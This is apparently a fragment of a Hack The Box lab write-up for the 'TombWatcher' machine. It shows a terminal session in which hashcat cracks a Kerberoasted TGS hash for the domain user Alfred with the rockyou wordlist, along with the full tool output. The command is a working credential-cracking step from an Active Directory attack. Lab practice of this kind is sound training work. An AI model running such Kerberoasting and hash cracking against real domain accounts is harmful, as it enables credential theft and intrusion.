 ┌──(venv)─(kali㉿kali)-[~/bloodhound/targetedKerberoast]
└─$ hashcat -m 13100 alfred.tgs /usr/share/wordlists/rockyou.txt \
--opencl-device-types 1 \
--status --status-timer=10 \
--outfile=alfred_cracked.txt --outfile-format=2
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i7-12700H, 2913/5890 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb...afe494
Time.Started.....: Fri Sep 26 18:34:11 2025 (0 secs)
Time.Estimated...: Fri Sep 26 18:34:11 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   572.0 kH/s (1.75ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Hardware.Mon.#1..: Util: 35%
Started: Fri Sep 26 18:33:54 2025
Stopped: Fri Sep 26 18:34:13 2025
┌──(venv)─(kali㉿kali)-[~/bloodhound/targetedKerberoast]
└─$
Play Machine
Activity
Target IP Address
10.10.11.72
Machine Information